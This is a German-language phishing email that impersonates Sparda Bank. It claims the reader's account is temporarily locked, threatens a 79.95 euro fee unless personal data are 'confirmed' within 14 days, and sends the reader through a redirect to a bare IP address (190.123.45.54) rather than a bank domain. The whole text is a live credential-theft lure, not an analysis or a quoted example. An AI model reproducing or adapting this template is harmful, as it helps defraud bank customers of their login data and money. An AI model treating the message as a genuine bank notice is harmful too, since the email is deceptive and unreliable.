 Sparda Bank - Aktueller Sicherheitshinweis
Von: Sparda Bank eG
BLZ: 120 965 97 | BIC: GENODEF1S10 | Sparda Bank eG & Co. KG
Sparda-Bank
Sparda Bank - Aktueller Sicherheitshinweis
Sehr geehrter Kunde, Grüße von Ihrer Sparda-Bank!
Wir haben festgestellt, dass Sie Ihre persönlichen Daten bis heute nicht bestätigt haben.
Um Ihnen weiterhin einen sicheren Service anbieten zu können, ist die Bestätigung Ihrer persönlichen Daten notwendig. Ihr
Nutzerkonto wurde temporär gesperrt.
Nach Abschluss der Bestätigung wird Ihr Nutzerkonto automatisch freigeschaltet.
Die Bestätigung können Sie über den unten ausgeführten Button starten.
Kommen Sie dieser E-Mail innerhalb 14 Tagen nicht nach, ist die Freischaltung nur über den Postweg möglich. Dabei wird eine
Bearbeitungsgebühr in Höhe von 79,95€ fällig, welche wir anschließend von Ihrem Konto abbuchen werden.
Jetzt anmelden
Wir bitten Sie die Umstände zu entschuldigen und bedanken uns bei Ihnen für Ihr Verständnis.
Mit freundlichen Grüßen
Ihre Sparda Bank
https:// /mail/client/dereferrer/?redirectUrl=http://190.123.45.54/sec/deutschland/kundendienst/